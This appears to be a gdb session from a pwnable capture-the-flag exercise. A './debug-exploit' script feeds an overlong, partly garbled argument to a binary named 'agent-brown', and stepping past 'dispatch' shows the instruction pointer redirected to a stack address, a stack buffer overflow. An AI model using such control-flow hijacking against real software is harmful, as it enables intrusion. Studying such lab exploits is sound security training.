 pwnable:~$ ./debug-exploit
Reading symbols from agent-brown...done.
(gdb) b *0xb7ffc53e
Breakpoint 1 at 0xb7ffc53e
(gdb) r
Starting program: /home/brown/agent-brown 0000??000000000000000000000000000000000000000000000
00000000000
???????9???????h???]???????????4???
Breakpoint 1, 0xb7ffc53e in dispatch (
in=0x10101010 <error: Cannot access memory at address 0x10101010>) at agent-brown.c:26
26 }
(gdb) p $eip
$1 = (void (*)()) 0xb7ffc53e <dispatch+16>
(gdb) ni
0xbfffffa3 in ?? ()
(gdb) p $eip
$2 = (void (*)()) 0xbfffffa3
(gdb)